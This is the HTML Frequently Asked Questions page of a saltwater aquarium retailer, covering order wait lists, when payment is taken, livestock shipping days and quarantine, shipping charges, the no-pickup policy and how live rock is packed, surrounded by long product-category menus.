							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Fish
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-coralsfrags-and-plants-614-1.html" title="Saltwater Live Corals,Frags &amp; Plants">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Corals,Fra...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/invertebrates-36-1.html" title="Invertebrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Invertebrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-clams-709-1.html" title="Saltwater Clams">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Clams
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Frag Tools &amp; Supply
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/additives-and-supplements-3-1.html" title="Additives and supplements">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Additives and supplements
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/air-pumps-4-1.html" title="Air Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Air Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Bulk Case Deals
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquariums-642-1.html" title="Aquariums">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquariums
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquatic-sealants-and-adhesives-28-1.html" title="Aquatic Sealants &amp; Adhesives 	">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquatic Sealants &amp; Ad...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Calcium and Kalk Reactors
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/chillers-7-1.html" title="Chillers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Chillers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/co2-equipment-8-1.html" title="CO2 Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							CO2 Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ecotech-products-621-1.html" title="EcoTech Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							EcoTech Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Controllers and Dosing Eq...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/filters-scrubbers-and-reactors-13-1.html" title="Filters, Scrubbers &amp; Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Filters, Scrubbers &amp; ...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/livedry-and-frozen-foods-15-1.html" title="Live,Dry &amp; Frozen Foods">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Live,Dry &amp; Frozen Foo...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/heaters-17-1.html" title="Heaters">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Heaters
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/iwaki-pumps-773-1.html" title="Iwaki Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Iwaki Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/lighting-and-bulbs-18-1.html" title="Lighting &amp; Bulbs">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Lighting &amp; Bulbs
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/medical-20-1.html" title="Medical">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Medical
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps-696-1.html" title="Miscellaneous - Maintenance-Cleaning - Traps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Miscellaneous - Maintenan...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/neptune-systems-619-1.html" title="Neptune Systems">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Neptune Systems
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ozone-products-22-1.html" title="Ozone Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Ozone Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/protein-skimmers-25-1.html" title="Protein Skimmers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Protein Skimmers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/reverse-osmosis-and-auto-top-off-27-1.html" title="Reverse Osmosis &amp; Auto Top Off">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Reverse Osmosis &amp; Aut...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/salt-29-1.html" title="Salt">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Salt
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/sand-and-substrates-30-1.html" title="Sand &amp; Substrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Sand &amp; Substrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/scrapersmagnets-and-cleaners-1-1.html" title="Scrapers,Magnets and Cleaners">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Scrapers,Magnets and Clea...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/testing-equipment-32-1.html" title="Testing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Testing Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tools-26-1.html" title="Tools">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tools
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tubing-31-1.html" title="Tubing">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tubing
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/uv-sterilizers-33-1.html" title="UV Sterilizers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							UV Sterilizers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-monitors-and-probes-828-1.html" title="Water Monitors and Probes">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Monitors and Probes
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-pumpspowerheads-34-1.html" title="Water Pumps,Powerheads ">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Pumps,Powerheads 
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/wave-machines-39-1.html" title="Wave Machines">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Wave Machines
						</span>
					</a>
				</li>
				</ul>
</div>
						</div>
						<div class="col-md-9 col-10">
							<div class="nav-wrap">
								<div id="mainnav" class="mainnav">
	<ul class="menu">
		<li class="column-1"><a href="index.php" title="Home">Home</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/salt-water-live-rock.html" title="Our Salt Water Live Rock">Our Salt Water Live Rock</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/shipping-info.html" title="Shipping">Shipping</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/terms-conditions.html" title="Terms & Conditions">Terms & Conditions</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/faq.html" title="Frequently Asked Questions">Frequently Asked Questions</a></li>	</ul>
</div>
							</div>
							<div class="today-deal">
																<a href="#" title="">TODAY'S DEALS</a>
															</div>
							<div class="btn-menu">
	                            <span></span>
	                        </div>
						</div>
					</div>
				</div>
			</div>
		</section>
<div style="width:100%;background:#e5e5e5;text-align:center"><a href="https://www.liverocknreef.com/catalog/shipping-info.html"><img src="https://www.liverocknreef.com/liverock-images/banners/free-shipping-banner.png" alt="free shipping on livestock over $349" style="max-width:100%;"></a></div>
<div style="text-align:center;padding:10px;color:red;font-weight:bold;font-size:22px;-webkit-text-stroke-width: 0px;-webkit-text-stroke-color: black;background-image: url('/liverock-images/candy-cane-background-fade.jpg');display:none">NOTICE: NO LIVE STOCK/LIVE ROCK SHIPMENTS FROM DEC. 18 - JAN. 7. HAPPY HOLIDAYS!</div>

		<div id="section_direct">
									<section class="flat-breadcrumb">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="breadcrumbs">
						<li class="trail-item">
							<a href="https://www.liverocknreef.com/index.php" title="">Home</a>
							<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
						</li>
																				<li class="trail-end">
								<a href="#" title="">Faq</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>


				
				<main id="shop" class="style1">
					<div class="container">
						<div class="row">
							<div class="col-md-8 col-lg-9">
								<div class="main-shop main_sect">
									<h1 style="text-align: center;"><span style="font-size: 18pt;"><strong>Frequently Asked Questions.</strong></span></h1>
<p><span style="font-size: 12pt;"><strong>Q. Do you have the item or items I want to order in stock? Also when will my order ship if I place an order ? OR WHATS MY ORDER STATUS ?</strong><br /><strong><br />
ANS.&nbsp;</strong><span style="color: #ff0000;">NO NEED TO EVER ASK IF WE HAVE AN ITEM IN STOCK OR IF WE HAVE A CERTAIN SIZE</span>. <span style="color: #ff00ff;">96% of all orders ship within 1 week.</span> We no longer use the email me when available button, if the item in question shows orderable then you can place the order and your order will go into a queue, we work on first come first serve basis, we process all livestock orders on Monday not including live rock, if the item or items you ordered are available for processing we will call you to discuss order INCLUDING SIZE AVAILABLE and go over shipping details. If we cannot reach you by phone after 2-3 attempts then we will also email you that the item or items are available and confirm you still want ? <span style="color: #ff0000;">If you do not hear from us then that means the item or items are not available and you will stay on wait list and we will call you when items are available,</span> if you no longer want the item when it becomes available we can cancel the order and there is nothing to refund since we have not taken any funds yet. <strong>WE SHIP MOST LIVESTOCK ORDERS ON TUES WEDS &amp; THURS VIA UPS,  Fedex and Air Cargo per customer request.</strong></span></p>
<p><span style="font-size: 12pt;"><strong>Q. <span style="color: #ff0000;">What is my order status ?&nbsp;</span></strong></span></p>
<p><span style="font-size: 12pt;"><strong><span style="color: #ff0000;">ANS. We will call you in regards to your order when we have the items you ordered available, no need to ask the status because it will always be pending until we contact you, we will not give any ETA. PLEASE DO NOT EMAIL ASKING STATUS OF ORDER OR CALL ASKING FOR STATUS AS WE WILL ONLY ANSWER WITH SAME ANSWER AS IS IN THIS STATEMENT.</span></strong></span></p>
<p><span style="font-size: 12pt; color: #0000ff;"><strong>ALL FISH, CORAL AND INVERTS SHIP FROM OUR LOS ANGELES WAREHOUSES NOT TAMPA,FLORIDA AND WE DO NOT ALLOW ANY LOCAL PICKUP FROM ANY OF OUR WAREHOUSES. THIS INCLUDES ALL IMPORT LIVE ROCK WHICH MAY SHIP FROM OTHER TRANSHIP HUBS.</strong></span></p>
<p><strong>Q. I ordered an import live rock. Can I come pick it up if I'm local?</strong></p>
<p><strong>ANS. NO we do not allow local pick up from any of our tranship hubs.</strong></p>
<p><span style="font-size: 12pt;"><strong>Q.</strong> <strong>Am i being charged anything while i am on a wait list ?</strong></span></p>
<p><strong><span style="font-size: 12pt;">ANS. NO we do not collect any payment until we have called and confirmed that you still want the items ordered, then we process payment and get order ready to ship. When placing an order &amp; paying by credit card your card is only authorized for payment and if paying with PayPal we will send request for payment when items on order are available and we confirm you still want the item.</span></strong></p>
<p><strong><span style="font-size: 12pt;">Q. <span style="color: #ff0000;">I placed an order for dry goods but have not received any phone call or request for payment, why not ?</span></span></strong></p>
<p><strong><span style="font-size: 12pt;">ANS. If you have not heard from us by phone or email after placing a dry goods order then that means the item is on backorder, you will be placed in a queue on a waitlist, we will contact you by phone and or email once item becomes available for you, and if you still want the item we will then collect payment. PLEASE DO NOT CALL OR EMAIL ASKING THE STATUS OF YOUR ORDER ? IF YOU HAVE NOT HEARD FROM US THEN THE STATUS HAS NOT CHANGED.</span></strong></p>

<p></p>
<p><span style="font-size: 12pt;"><strong>Q. When do you ship fish coral and inverts?</strong> <br /><strong><br />ANS.</strong> We ship all fish coral live rock and inverts on tues weds and thurs and we will notify you by email once the order ships with your tracking info.<br /><br /><strong>Q. Do you quarantine your fish?</strong> <br /><strong><br />ANS</strong>. Yes all livestock is quarantined for minimum of 72 hours or longer depending on the species, WE DO NOT USE COPPER OR ANY OTHER CHEMICALS IN OUR HOLDING TANKS. <br /><br /><strong>Q. Do you ship sick or unhealthy fish?</strong> <br /><strong><br />ANS</strong>. Absolutely not, our fish must go through a 3 stage QC. Process before packing that verifies that the fish is eating, has no visible defects or markings and is in a healthy state. <br /><br /><strong>Q. My fish were shipped overnight but did not arrive overnight will they be okay?</strong> <br /><strong><br />ANS</strong>. We pack all livestock to sustain for 48 hours so do not stress if they arrive delayed, if they do not arrive alive we will refund accordingly. Refer to our Terms and conditions page. <br /><br /><strong>Q. Why am I being charged shipping for livestock orders?</strong> <br /><strong><br />ANS</strong>. We offer free shipping on all livestock orders of $349 or more, but we need to charge a flat rate of $103.89 for orders under $349 to cover our costs for packing and overnight shipping. <br /><br /><strong>Q. Do you have the Famous Florida Cherry Primo Decorator live rock in stock?</strong> <br /><strong><br />ANS</strong>. No, we never have that live rock on hand, everything we dive and collect is shipped out after each dive, typically there is a 1-2 week wait or longer, however we will update you on availability and shipping cost quote once order is placed, we will call to go over the order. </span></p>
<p><span style="font-size: 12pt;"><strong>Q.&nbsp;Do you ship live rock and fish or dry goods together ?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>ANS. </strong>No, live rock will always ship on its own with its own shipping rate, and we never combine with any other items that you may order including fish coral and inverts.</span></p>
<p><span style="font-size: 12pt;"><strong>Q. Do you ship the Florida rock or any live rock submerged in water?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>ANS. No we do not, this method is not advisable, we did try this method several years ago however the life rock on the Florida rock did not fare as well due to ammonia and ph issues, also box and packing issues with shipping weight and water leakage is also a major issue with shipping carriers, shipping the rock wrapped with wet towels works best as this method has shown us that there is very little die off if any and we have been using this method for over 20 years now.</strong><br /><br /><strong>Q. Contacting us?</strong><br /> <br /><strong>ANS</strong>. Our phones are very difficult to get through on as they stay very busy, if you are trying to call us for any reason please leave a voice message,that will get you the fastest response back. YOU ONLY NEED TO CALL OR EMAIL ONCE, CALLING OUR PHONE LINES OVER AND OVER WILL NOT GET YOU ANY QUICKER RESPONSE. We promise we will get back to you. <br /><br /><strong>Q. Can you send me a video or picture of a fish or coral I want?</strong> <br /><strong><br />
ANS</strong>. Yes we will try our baest based on husbandry time and availability per request. <br />
<br /><strong>Q. I did not get an email when I placed my order or any tracking info.</strong> <br /><strong><br />ANS.</strong> Please check your spam or junk email as sometimes it will be there and need to be marked not spam. <br /><br /><strong>Q. If I live in Florida can I place an order and come pick it up?</strong> <br /><strong><br />ANS</strong>. NO, we have not been open to local pickup or walk in traffic for over 20 years now, but whats nice is ups ground shipping is guaranteed overnight anywhere in the state except Pensacola and the keys so ground shipping will be very cheap, about a dollar a pound on ups ground shipping.<br /><br /><strong>Q. Should I place another order if I haven&rsquo;t heard from you guys in awhile about an order I already placed?</strong> <br /><strong><br />ANS</strong>. NO please do not unless its an order for something different than the order you already placed, it just creates more work for us to have to cancel a duplicate order. we will never just cancel your order, you probably have not heard from us about your current order for awhile because we don&rsquo;t have the items available for you yet. <br /><br /><strong>Q. Should I call and check on the status of my livestock order?</strong> <br /><strong><br />ANS</strong>. No we will call you when we have the items available for you. We will not be able to give you an ETA.</span></p>
<p><span style="font-size: 12pt;"><strong>Q</strong>. <strong>Do you ship to Alaska, Canada or Puerto Rico ?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>Ans</strong>.We do ship to Alaska on all products however we only ship dry good orders to Canada and we do not ship to Puerto Rico at this time.</span></p>
<p><span style="font-size: 12pt;"><strong>Still have questions? You can call or email us however our phones stay very busy and can be hard to get through on, so just leave a voice message if you do not get an answer and we will call you back as soon as we can.<br /><br /></strong></span></p>
<p><span style="font-size: 12pt;"><a href="https://www.liverocknreef.com/catalog/contact-us.html" style="color: #fff; background: #000; padding: 10px 20px 10px 20px; font-weight: bold;">PROCEED TO CONTACT US PAGE &gt;&gt;</a></span></p>
<div id="mcePasteBin" style="position: absolute; top: 742px; left: 0; background: red; width: 1px; height: 1px; overflow: hidden;" contenteditable="false">
<div contenteditable="true">X</div>
</div>
								</div>
							</div>
							<div class="col-md-4 col-lg-3">
								<div class="sidebar ">
									<!--<div class="widget widget-categories">
	<div class="widget-title">
		<h3>Categories<span></span></h3>
	</div>
	<ul class="cat-list style1 widget-content">
		<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">New Products</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">Specials</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">Featured</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">Bestsellers</a>		
	</span>
	</li>

<li>
	<span>
		Saltwater Live Rock		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates-500-1.html" title="Florida Live Sand and Crushed Coral substrates">Florida Live Sand and Crushed Coral substrates</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-specials-with-shipping-included.-501-1.html" title="Live rock specials with shipping included.">Live rock specials with shipping included.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound-502-1.html" title="Live rock by the pound">Live rock by the pound</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-live-rock-503-1.html" title="Refugium live rock">Refugium live rock</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-and-life-rock-627-1.html" title="Dry &amp; Life Rock">Dry &amp; Life Rock</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Fish		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/angel-fish-663-1.html" title="Angel Fish">Angel Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/angler-fish-661-1.html" title="Angler Fish">Angler Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anthias-664-1.html" title="Anthias">Anthias</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/basslets-dottybacks-psdo-683-1.html" title="Basslets - Dottybacks - PSDO">Basslets - Dottybacks - PSDO</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bat-fish-768-1.html" title="Bat Fish">Bat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/blennies-682-1.html" title="Blennies">Blennies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/box-lot-specials-798-1.html" title="BOX LOT SPECIALS">BOX LOT SPECIALS</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/boxfish-and-cowfish-689-1.html" title="Boxfish &amp; Cowfish">Boxfish &amp; Cowfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/butterflies-665-1.html" title="Butterflies">Butterflies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/captive-bred-clownfish-from-proaquatix-825-1.html" title="Captive Bred Clownfish From ProAquatix">Captive Bred Clownfish From ProAquatix</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cardinals-688-1.html" title="Cardinals">Cardinals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clownfish-652-1.html" title="Clownfish">Clownfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cuttlefish-and-cuttlefish-eggs-754-1.html" title="Cuttlefish &amp; Cuttlefish Eggs">Cuttlefish &amp; Cuttlefish Eggs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/damsel-and-chromis-657-1.html" title="Damsel &amp; Chromis">Damsel &amp; Chromis</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/eels-669-1.html" title="Eels">Eels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/file-fish-718-1.html" title="File Fish">File Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/goat-fish-711-1.html" title="Goat Fish">Goat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gobies-and-dartfish-659-1.html" title="Gobies &amp; Dartfish">Gobies &amp; Dartfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/groupers-668-1.html" title="Groupers">Groupers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/grunt-fish-719-1.html" title="Grunt Fish">Grunt Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hamlet-fish-743-1.html" title="Hamlet Fish">Hamlet Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hawkfish-666-1.html" title="Hawkfish">Hawkfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hogfish-717-1.html" title="Hogfish">Hogfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/jawfish-714-1.html" title="Jawfish">Jawfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lion-fish-667-1.html" title="Lion fish">Lion fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/miscellaneous-fish-800-1.html" title="Miscellaneous Fish">Miscellaneous Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moorish-idols-739-1.html" title="Moorish Idols">Moorish Idols</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/palometas-and-pompanosfusiliers-763-1.html" title="Palometas &amp; Pompanos,Fusiliers">Palometas &amp; Pompanos,Fusiliers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/parrot-fish-716-1.html" title="Parrot Fish">Parrot Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pipefish-720-1.html" title="Pipefish">Pipefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/puffer-fish-662-1.html" title="Puffer Fish">Puffer Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rabbit-fish-705-1.html" title="Rabbit Fish">Rabbit Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rhinowaspscorpion-and-leaf-fish-764-1.html" title="Rhino,Wasp,Scorpion and Leaf Fish">Rhino,Wasp,Scorpion and Leaf Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/seahorse-712-1.html" title="Seahorse">Seahorse</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sharks-octopus-and-rays-670-1.html" title="Sharks - Octopus and Rays">Sharks - Octopus and Rays</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-and-trevally-fish-762-1.html" title="Snapper &amp; Trevally Fish">Snapper &amp; Trevally Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soldierfish-and-squirrelfish-761-1.html" title="SoldierFish &amp; Squirrelfish">SoldierFish &amp; Squirrelfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sweetlips-713-1.html" title="Sweetlips">Sweetlips</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tangs-654-1.html" title="Tangs">Tangs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tank-raised-wild-caught-mandarin-dragonets-653-1.html" title="Tank Raised - Wild caught Mandarin - Dragonets">Tank Raised - Wild caught Mandarin - Dragonets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/threadfins-and-lookdown-fish-726-1.html" title="Threadfins &amp; Lookdown Fish">Threadfins &amp; Lookdown Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tilefish-756-1.html" title="Tilefish">Tilefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/triggers-687-1.html" title="Triggers">Triggers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/wrasses-655-1.html" title="Wrasses">Wrasses</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Live Corals,Frags &amp; Plants		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/mushrooms-820-1.html" title="Mushrooms">Mushrooms</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sps-corals-823-1.html" title="SPS Corals">SPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soft-corals-822-1.html" title="Soft Corals">Soft Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/polyps-821-1.html" title="Polyps">Polyps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-frags-802-1.html" title="Coral Frags">Coral Frags</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/leather-corals-818-1.html" title="Leather Corals">Leather Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brain-corals-817-1.html" title="Brain Corals">Brain Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-packs-758-1.html" title="Frag Packs">Frag Packs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-box-lots-755-1.html" title="Coral Box Lots">Coral Box Lots</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lps-corals-731-1.html" title="LPS Corals">LPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-plants-700-1.html" title="Saltwater Plants">Saltwater Plants</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gorgonias-and-sea-fans-686-1.html" title="Gorgonias &amp; Sea Fans">Gorgonias &amp; Sea Fans</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sponges-684-1.html" title="Sponges">Sponges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/xenia-824-1.html" title="Xenia">Xenia</a>
</li></ul>
	</li>

<li>
	<span>
		Invertebrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/starfish-671-1.html" title="Starfish">Starfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crabs-and-hermits-672-1.html" title="Crabs &amp; Hermits">Crabs &amp; Hermits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snails-and-conchs-673-1.html" title="Snails &amp; Conchs">Snails &amp; Conchs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lobster-and-shrimp-674-1.html" title="Lobster &amp; Shrimp">Lobster &amp; Shrimp</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anemones-675-1.html" title="Anemones">Anemones</a>
</li><li>
